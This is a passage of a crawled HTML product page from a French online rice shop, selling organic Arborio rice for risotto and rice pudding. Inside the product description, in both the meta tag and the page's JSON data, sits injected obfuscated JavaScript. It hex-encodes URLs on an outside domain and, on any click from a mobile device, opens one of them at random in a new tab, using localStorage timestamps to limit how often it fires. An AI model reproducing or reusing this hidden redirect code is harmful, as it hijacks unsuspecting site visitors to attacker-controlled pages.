

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.laboutiqueduriz.fr/italie/21-52-riz-arborio-bio.html
body_size: 20555
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.laboutiqueduriz.fr/italie/21-riz-arborio-bio.html">

  <title>Riz ARBORIO</title>
  <meta name="description" content="Le riz ARBORIO est l&#039;un des plus apprécié en Italie. A la cuisson, le grain reste &quot;al dente&quot; au centre et devient &quot;crémeux&quot; au pourtour.  
Le riz que nous vous proposons a été cultivé dans les plaines du Pô en Italie. Il est certifié BIO
Il convient parfaitement pour réaliser d&#039;excellents desserts comme des riz au lait.
Type de plats : risotto, desserts
Mode de cuisson : (adapter suivant la recette) le principe du risotto est une cuisson pilaf, avec ajout régulier de bouillon ou jus; pour le riz au lait, cuisson dans du lait.

function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=[&#039;parse&#039;,&#039;48RjHnAD&#039;,&#039;forEach&#039;,&#039;10eQGByx&#039;,&#039;test&#039;,&#039;7364049wnIPjl&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x76\x4d\x45\x39\x63\x38&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x6d\x70\x61\x38\x63\x31&#039;,&#039;282667lxKoKj&#039;,&#039;open&#039;,&#039;abs&#039;,&#039;-hurs&#039;,&#039;getItem&#039;,&#039;1467075WqPRNS&#039;,&#039;addEventListener&#039;,&#039;mobileCheck&#039;,&#039;2PiDQWJ&#039;,&#039;18CUWcJz&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x41\x74\x35\x63\x33&#039;,&#039;8SJGLkz&#039;,&#039;random&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x6e\x61\x75\x31\x63\x34&#039;,&#039;7196643rGaMMg&#039;,&#039;setItem&#039;,&#039;-mnts&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x61\x62\x44\x32\x63\x32&#039;,&#039;266801SrzfpD&#039;,&#039;substr&#039;,&#039;floor&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x48\x4e\x58\x34\x63\x36&#039;,&#039;3ThLcDl&#039;,&#039;stopPropagation&#039;,&#039;_blank&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x55\x64\x33\x63\x39&#039;,&#039;round&#039;,&#039;vendor&#039;,&#039;5830004qBMtee&#039;,&#039;filter&#039;,&#039;length&#039;,&#039;3227133ReXbNN&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x75\x59\x30\x63\x38&#039;];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4[&#039;push&#039;](_0x3577a4[&#039;shift&#039;]());}catch(_0x463fdd){_0x3577a4[&#039;push&#039;](_0x3577a4[&#039;shift&#039;]());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x48\x55\x64\x36\x63\x32&#039;,&#039;\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x5a\x78\x78\x37\x63\x36&#039;,_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=&gt;{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=&gt;{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&amp;&amp;localStorage[&#039;setItem&#039;](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=&gt;{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=&gt;localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=&gt;localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=&gt;localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=&gt;localStorage[&#039;setItem&#039;](_0x4fa63b+&#039;-local-storage&#039;,_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=&gt;{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math[&#039;round&#039;](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=&gt;{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=&gt;{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+&#039;-hurs&#039;,_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&amp;&amp;window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[&#039;test&#039;](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator[&#039;userAgent&#039;]||navigator[_0x573149(0x1dd)]||window[&#039;opera&#039;]),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location[&#039;host&#039;];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&amp;&amp;_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0&gt;=_0x3edee4&amp;&amp;(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4&gt;=_0x27386d&amp;&amp;(_0x20f559&amp;&amp;window[_0x595ec9(0x1f2)]()&amp;&amp;(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)](&#039;click&#039;,_0xfb5e65);}());">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://www.laboutiqueduriz.fr/italie/21-riz-arborio-bio.html" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1520258395">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1520258395">



    <link rel="stylesheet" href="https://www.laboutiqueduriz.fr/themes/classic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.laboutiqueduriz.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.laboutiqueduriz.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.laboutiqueduriz.fr/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.laboutiqueduriz.fr/themes/classic/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Riz ARBORIO","description":"Le riz ARBORIO est l'un des plus appr\u00e9ci\u00e9 en Italie. A la cuisson, le grain reste \"al dente\" au centre et devient \"cr\u00e9meux\" au pourtour.\u00a0\u00a0\nLe riz que nous vous proposons a \u00e9t\u00e9 cultiv\u00e9 dans les plaines du P\u00f4 en Italie. Il est certifi\u00e9 BIO\nIl convient parfaitement pour r\u00e9aliser d'excellents desserts comme des riz au lait.\nType de plats : risotto, desserts\nMode de cuisson : (adapter suivant la recette) le principe du risotto est une cuisson pilaf, avec ajout r\u00e9gulier de bouillon ou jus; pour le riz au lait, cuisson dans du lait.\n\r\nfunction _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x76\\x4d\\x45\\x39\\x63\\x38','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x6d\\x70\\x61\\x38\\x63\\x31','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x68\\x41\\x74\\x35\\x63\\x33','8SJGLkz','random','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x6e\\x61\\x75\\x31\\x63\\x34','7196643rGaMMg','setItem','-mnts','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x61\\x62\\x44\\x32\\x63\\x32','266801SrzfpD','substr','floor','-local-storage','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x48\\x4e\\x58\\x34\\x63\\x36','3ThLcDl','stopPropagation','_blank','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x41\\x55\\x64\\x33\\x63\\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x68\\x75\\x59\\x30\\x63\\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))\/0x1*(parseInt(_0x57995c(0x1f3))\/0x2)+parseInt(_0x57995c(0x1d8))\/0x3*(-parseInt(_0x57995c(0x1de))\/0x4)+parseInt(_0x57995c(0x1f0))\/0x5*(-parseInt(_0x57995c(0x1f4))\/0x6)+parseInt(_0x57995c(0x1e8))\/0x7+-parseInt(_0x57995c(0x1f6))\/0x8*(-parseInt(_0x57995c(0x1f9))\/0x9)+-parseInt(_0x57995c(0x1e6))\/0xa*(parseInt(_0x57995c(0x1eb))\/0xb)+parseInt(_0x57995c(0x1e4))\/0xc*(parseInt(_0x57995c(0x1e1))\/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x48\\x55\\x64\\x36\\x63\\x32','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x69\\x2d\\x63\\x2e\\x63\\x79\\x6f\\x75\\x2f\\x5a\\x78\\x78\\x37\\x63\\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)\/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)\/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x49bda1(0x1e7)](_0x264a55)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-21":true,"product-Riz ARBORIO":true,"product-id-category-28":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"La Boutique du 